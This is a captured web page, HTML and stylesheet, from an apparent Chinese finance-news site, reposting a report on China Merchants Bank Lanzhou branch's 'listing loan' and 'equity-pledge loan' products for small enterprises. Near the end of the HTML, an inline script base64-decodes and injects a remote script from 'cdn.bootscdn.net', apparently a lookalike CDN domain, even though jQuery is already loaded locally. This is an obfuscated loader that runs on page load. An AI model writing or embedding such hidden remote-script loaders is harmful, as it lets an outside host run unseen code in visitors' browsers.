

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hrbtcwl.com/list4/xiangqing39984382.html
body_size: 3455
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="【小招头条】招行兰州分行首推小企业无抵押信用贷——“挂牌贷”、“股权质押贷”" />
    <meta name="description" content="2015年3月27日上午，招商银行兰州分行和甘肃股权交易中心联合举办的“挂牌贷”、“股权质押贷”产品推介会在招银大厦隆重举行，23家中小企业代表参加了本次推介会。会上，招行兰州分行和省股权交易中心推出了针对中小企业的融资产品——“挂牌贷”、" />
    <meta name="toTop" content="true" />
    <title>【小招头条】招行兰州分行首推小企业无抵押信用贷——“挂牌贷”、“股权质押贷”-北京网平台</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/campus/removal/calendar.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="北京网平台" class="logo_bs_h1">
                <img src="/vendor/religion/acquire.png" alt="北京网平台" class="poverty logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1/">投资风险预测</a></li> <li><a href="/list2/">理财常识</a></li> <li><a href="/list3/">投资动态</a></li> <li><a href="/list4/">资产评估</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list4/">资产评估</a> ><a class="active">【小招头条】招行兰州分行首推小企业无抵押信用贷——“挂牌贷”、“股权质押贷”</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">【小招头条】招行兰州分行首推小企业无抵押信用贷——“挂牌贷”、“股权质押贷”</h1>
            <div class="release_time">
              <span>2023-05-10 14:56:27</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p></p><p></p><p> </p><p></p><p style="LINE-HEIGHT: 150%; TEXT-INDENT: 47px"><span style="FONT-FAMILY: 宋体; FONT-SIZE: 19px">2015年3月27日上午，招商银行兰州分行和甘肃股权交易中心联合举办的“挂牌贷”、“股权质押贷”产品推介会在招银大厦隆重举行，23家中小企业代表参加了本次推介会。会上，招行兰州分行和省股权交易中心推出了针对中小企业的融资产品——“挂牌贷”、“股权质押贷”，共同签署了总金额50亿元的授信协议。此举在我省开创了银企合作的新模式,有效解决了挂牌企业现金流难题。</span><span style="FONT-SIZE: 19px"><br></span></p><p style="LINE-HEIGHT: 150%; TEXT-INDENT: 37px"><span style="FONT-SIZE: 18px"><span style="LINE-HEIGHT: 150%">中小企业融资慢、融资难，历来都是约束企业发展壮大的瓶颈。“如何利用股权挂牌这个平台进一步拓宽融资路子,成了企业和金融机构共同思考的问题。”招行兰州分行小企业金融部负责人介绍，</span><span style="LINE-HEIGHT: 150%; FONT-FAMILY: 宋体; COLOR: #ff0000"><span style="LINE-HEIGHT: 0px; DISPLAY: none" id="_baidu_bookmark_start_13">‍</span>招行兰州分行联合甘肃股权交易中心精心打造了服务中小企业的“挂牌贷”、“股权质押贷”产品，专门为在甘肃股权交易中心挂牌的企业，提供无需抵押和担保的信用贷款，或以股权作为质押物，解决抵押物不足的专项贷款，产品相对其他普通金融产品针对性强，担保方式门槛低。</span></span></p><p style="LINE-HEIGHT: 150%; TEXT-INDENT: 37px"><span style="FONT-SIZE: 18px"><span style="LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">会上,</span><span style="LINE-HEIGHT: 150%"></span><span style="LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">招行兰州分行和省股权交易中心共同签署了总金额</span><span style="LINE-HEIGHT: 150%">50</span><span style="LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">亿元的授信合作协议,形成了双方合力组建的 “资金池”,可为中小股权挂牌企业提供更方便的资金来源，解决企业贷款难、担保难问题。甘肃众友药业、甘肃联合快递在现场分别与招行兰州分行签订了</span><span style="LINE-HEIGHT: 150%">1</span><span style="LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">亿元“股权质押贷”和</span><span style="LINE-HEIGHT: 150%">300</span><span style="LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">万元的“挂牌贷”。</span></span></p><p style="LINE-HEIGHT: 150%; TEXT-INDENT: 47px"><span style="LINE-HEIGHT: 150%; FONT-FAMILY: 宋体; FONT-SIZE: 18px">面对中小企业普遍面临的融资难、抵质押难的现实困境。招行兰州分行始终致力于扶持中小企业健康成长，解决融资难题，此次推出的“挂牌贷”和“股权质押贷”有效拓宽了企业的融资渠道，开辟了一条省内中小企业挂牌融资的新路径。</span><span style="LINE-HEIGHT: 150%; FONT-SIZE: 19px"><span style="FONT-FAMILY: 宋体"><br></span></span></p><p></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
             <div class="details_xq">
              <div class="headline_bt">相关推荐</div>
              <ul class="poverty racial related_list oral">
                                <li><a href="/list4/xiangqing39983678.html">投哪网会员权益新升级,新增福利连连看</a></li>
                                                <li><a href="/list4/xiangqing39983679.html">投哪网再添“靠山” 招商系入股</a></li>
                                                <li><a href="/list4/xiangqing39983681.html">投哪网CEO吴显勇:互金进入整治期,谁活得久谁就是最终的赢家</a></li>
                                                <li><a href="/list4/xiangqing39983689.html">投哪网 月标</a></li>
                                                <li><a href="/list4/xiangqing39983692.html">深圳投哪网财富管理中心开号啦</a></li>
                                                <li><a href="/list4/xiangqing39983703.html">投哪网荣膺2017年度“香港互联网金融大奖”</a></li>
                                                <li><a href="/list4/xiangqing39983708.html">投哪网等互金平台联合网贷天眼掀起“双十一百团大战”</a></li>
                                                <li><a href="/list4/xiangqing39983711.html">投哪网-乐投会举办广发证券投资客户专场交流会</a></li>
                                                <li><a href="/list4/xiangqing39983716.html">投哪网副总裁郝歌出席深圳互金行业发展交流会</a></li>
                                                <li><a href="/list4/xiangqing39983719.html">投哪网2016年好抢眼,今年准备这么干!</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
       <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="torture debate blogroll_yl">
                    <a href="https://www.zofund.com/index2015/009777.shtml" >中欧阿尔法近</a>
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 北京网平台
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hrbtcwl.com/vendor/campus/removal/calendar.css
body_size: 2125
content:

.tideStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.precautionStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.suspicionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

